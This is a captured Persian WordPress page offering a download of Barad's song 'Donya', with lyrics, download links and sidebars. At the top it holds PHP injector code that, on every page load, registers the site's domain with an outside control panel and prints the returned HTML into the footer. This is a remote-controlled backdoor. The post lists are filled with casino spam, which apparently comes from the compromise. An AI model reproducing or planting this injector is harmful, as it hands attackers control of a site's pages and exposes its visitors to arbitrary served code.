

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/barad-donya/
body_size: 18614
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ جدید باراد &#8211; دنیا | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود آهنگ جدید باراد &#8211; دنیا خوراک دیدگاه‌ها" href="http://www.persian-star.net/barad-donya/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='دانلود آهنگ جدید Tural Sedali بنام Agliyaram Men' href='http://www.persian-star.net/tural-sedali-agliyaram-men/' />
<link rel='next' title='دانلود آهنگ جدید گرشا رضایی &#8211; دریا دریا' href='http://www.persian-star.net/garsha-rezaei-darya-darya/' />
<meta name="generator" content="WordPress 4.9.10" />
<link rel="canonical" href="http://www.persian-star.net/barad-donya/" />
<link rel='shortlink' href='http://www.persian-star.net/?p=4286' />
<link rel="alternate" type="application/json+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2Fbarad-donya%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2Fbarad-donya%2F&#038;format=xml" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود آهنگ جدید باراد &#8211; دنیارادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<div xmlns:v="http://rdf.data-vocabulary.org/#" class="breadcrumbs"><div class="content"><span class="icon">شما اینجا هستید : </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.persian-star.net">صفحه اصلی</a></span> » <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.persian-star.net/category/music/">موزیک</a></span> » <span class="current">دانلود آهنگ جدید باراد &#8211; دنیا</span></div></div><article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید باراد &#8211; دنیا" rel="bookmark" href="http://www.persian-star.net/barad-donya/">دانلود آهنگ جدید باراد &#8211; دنیا</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : دوشنبه 13 جولای 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/barad-donya/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/barad-donya/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/barad-donya/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div style="text-align: center;">
<p>هم اکنون شنوده آهنگ جدید &#8220;<strong>باراد</strong>&#8221; به نام &#8220;<strong>دنیا</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Barad &#8211; <a href="http://www.persian-star.net/barad-donya/">Donya</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای<strong> باراد</strong> بنام<a href="http://www.persian-star.net/barad-donya/"><strong> دنیا </strong></a>با بالاترین کیفیت در رادیو جوان</p>
<p><img class="alignnone size-full wp-image-4288" src="http://www.persian-star.net/wp-content/uploads/2020/07/Barad-Donya.jpg" alt="" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Barad-Donya.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/07/Barad-Donya-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Barad-Donya-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Barad-Donya-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p><span id="more-4286"></span></p>
<h3 style="text-align: center;"><span style="color: #339966;">متن و شعر آهنگ دنیا از باراد<br />
</span></h3>
<p>هم فازم جز تو فاش نمیشه واسه کسی من رازم<br />
پیش تو خوبم نباشی دیوونه میشه آدم<br />
رگ غیرت منی نقطه ضعف قلبمی<br />
خواستنی تو همدمی قول بده به غیر من<br />
دل به هیچکسی ندی دل به هیچکسی ندی<br />
♪♪♪<br />
دنیا یه طرف تو یه طرف<br />
وقتی پیش منی نمیشه عمرم تلف<br />
چشات داره برق دلم میره برات ضعف<br />
انقدر دوست دارم نمیشه گفتش تو حرف<br />
♪♪♪<br />
نمیشی تکراری خنده هات درمون درده تو بخند اجباری<br />
خدا جون دوست د<a href="https://ahaang.com/%d8%a8%d8%a7%d8%b1%d8%a7%d8%af-%d8%af%d9%86%db%8c%d8%a7/">ا</a>رم که همچین فرشته ای بم دادی<br />
♪♪♪<br />
دنیا یه طرف تو یه طرف<br />
وقتی پیش منی نمیشه عمرم تلف<br />
چشات داره برق دلم میره برات ضعف<br />
انقدر دوست دارم نمیشه گفتش تو حرف</p>
</div>
<div class="download">
<a title="دانلود آهنگ با کیفیت 320" href="http://dl.wherecephalexin.online/Music/99-04/Barad - Donya.mp3">دانلود آهنگ با کیفیت 320</a>
<a title="دانلود آهنگ با کیفیت 128" href="http://dl.wherecephalexin.online/Music/99-04/Barad - Donya [128].mp3">دانلود آهنگ با کیفیت 128</a>
<div class="audio"><audio preload="none" src="http://dl.wherecephalexin.online/Music/99-04/Barad - Donya [128].mp3" controls="controls">مرورگر شما از Player ساپورت نمی کند.</audio></div>
<div class="blogcode">
<i>کد پخش آنلاین این آهنگ برای وبلاگ و سایت شما</i>
<textarea readonly="readonly" onclick="javascript:this.select();">
<audio preload="none" src="http://dl.wherecephalexin.online/Music/99-04/Barad - Donya [128].mp3" controls="controls" style="float: left;width: 100%;"></audio><br /><a href="http://www.persian-star.net" title="دانلود آهنگ جدید" target="_blank">دانلود آهنگ جدید</a>
</textarea>
</div>
</div><!-- Download -->
<div class="download">
 </div><!-- Download --></div><!-- body -->
<div class="star_ratings">
<div class="txt">چه امتیازی می دهید؟</div>

<div class="ps-star-ratings " data-id="4286">
<div class="stars-wrap">
<div class="psfr-stars psfr-star gray">
<div class="psfr-fuel psfr-star yellow" style="width:0%;"></div>
<a href="#1" rel="nofollow" title="امتیاز 1"></a><a href="#2" rel="nofollow" title="امتیاز 2"></a><a href="#3" rel="nofollow" title="امتیاز 3"></a><a href="#4" rel="nofollow" title="امتیاز 4"></a><a href="#5" rel="nofollow" title="امتیاز 5"></a>
</div></div>
<div class="psfr-legend">
<div id="post-ratings-4286" class="post-ratings" itemscope="" itemtype="http://schema.org/Article">
<div>5 / <span style="font: bold 15px tahoma;">0</span></div>  <div class="ratenumber">[ 0 رای ]</div>
</div>
</div>
</div>
</div><!-- star_ratings -->
<div class="shortlink">
<span>لینک کوتاه</span>
<a title="دانلود آهنگ جدید باراد &#8211; دنیا" href="http://www.persian-star.net/?p=4286">http://www.persian-star.net/?p=4286</a>
</div><!-- information -->
<div class="information">
<div class="inforight">
<div class="the_views">4,237 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/barad-donya/#comments">1 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net" title="دانلود آهنگ جدید باراد &#8211; دنیا">صفحه اصلی</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<div class="posts related">
<div class="titles">مطالب مشابه</div>
<ul>
<li><a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/" rel="bookmark" title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/" rel="bookmark" title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" rel="bookmark" title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/" rel="bookmark" title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" rel="bookmark" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a></li>
</ul>
</div><!-- related -->
<div class="posts tags">
<div class="titles">برچسب ها</div>
<div class="body">
<h3> <a href="http://www.persian-star.net/tag/%d8%a7%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b1%d8%a7%d8%af/" rel="tag">اهنگ های باراد</a>  <a href="http://www.persian-star.net/tag/%d8%a7%db%8c%d9%86%d8%b3%d8%aa%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d8%a8%d8%a7%d8%b1%d8%a7%d8%af/" rel="tag">اینستاگرام باراد</a>  <a href="http://www.persian-star.net/tag/%d8%a8%d8%a7%d8%b1%d8%a7%d8%af/" rel="tag">باراد</a>  <a href="http://www.persian-star.net/tag/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%d8%a8%d8%a7%d8%b1%d8%a7%d8%af/" rel="tag">بیوگرافی باراد</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d8%ac%d8%af%db%8c%d8%af-%d8%a8%d8%a7%d8%b1%d8%a7%d8%af/" rel="tag">دانلود آلبوم جدید باراد</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a8%d8%a7%d8%b1%d8%a7%d8%af/" rel="tag">دانلود آهنگ جدید باراد</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d8%a7%d8%b1%d8%a7%d8%af-mp3-%d8%ac%d8%af%db%8c%d8%af/" rel="tag">دانلود باراد mp3 جدید</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%a8%d8%a7%d8%b1%d8%a7%d8%af/" rel="tag">دانلود موزیک باراد</a>  <a href="http://www.persian-star.net/tag/%d8%b9%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af-%d8%a8%d8%a7%d8%b1%d8%a7%d8%af/" rel="tag">عکس جدید باراد</a>  <a href="http://www.persian-star.net/tag/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d8%a8%d8%a7%d8%b1%d8%a7%d8%af/" rel="tag">فول آلبوم باراد</a></h3>
 </div>
</div>
<div class="comments" id="comments">
<div class="titles">
<span>دیدگاه کاربران<span>
<i>انتشار یافته : 1 - در انتظار بررسی : 3037</i>
</div>
<div class="body">
<div class="commentlist">
<ul>
<ul>
<li>دیدگاه ارسال شده توسط شما ، پس از تایید توسط مدیران سایت منتشر خواهد شد.</li>
<li>دیدگاهی که به غیر از زبان فارسی یا غیر مرتبط با مطلب باشد منتشر نخواهد شد.</li>
</ul>
</ul>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/barad-donya/#respond" style="display:none;">انصراف</a></small></h3><p class="must-log-in">شما باید <a href="http://www.persian-star.net/wp-login.php?redirect_to=http%3A%2F%2Fwww.persian-star.net%2Fbarad-donya%2F">وارد شوید</a> تا نظر بنویسید.</p>	</div><!-- #respond -->
	<div class="comment even thread-even depth-1" id="comment-257">
<div class="vcard">
<div class="cm_meta">
<div class="cm_avatar">
<img alt='milad' title='milad' src='http://0.gravatar.com/avatar/336e565ef0f8957e194209e34ccf84bc?s=50&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/336e565ef0f8957e194209e34ccf84bc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' /></div><!-- cm_avatar -->
<div class="line"></div>
<div class="cm_like">
</div><!-- cm_like -->
<div class="line" style="margin-right: 9px;"></div>
<cite class="cm_author">ساناز</cite><div class="cm_bottom">
<div class="comment_date">
سه شنبه , 14 جولای 2020</div><!-- comment_date -->
<a rel="nofollow" class="comment-reply-login" href="http://www.persian-star.net/wp-login.php?redirect_to=http%3A%2F%2Fwww.persian-star.net%2Fbarad-donya%2F">برای پاسخ دهيد وارد شوید</a></div><!-- cm_bottom -->
</div><!-- cm_meta -->
<div class="comment_text">
<p>واقعا عالی بود.مثل همیشه لذت بردم و ازتون ممنمونم که آهنگ جدید رو زود میزارید</p>
</div><!-- comment_text -->
</div><!-- vcard -->
</div><!-- #comment-## -->
<div class="navigation">
<span class="previous_comments"></span>
<span class="next_comments"></span>
</div>
   
</div>
</div><!-- body -->
</div><!-- comments -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 241 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 372 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 390 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 391 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 401 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 410 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 414 بازدید</li><li><a 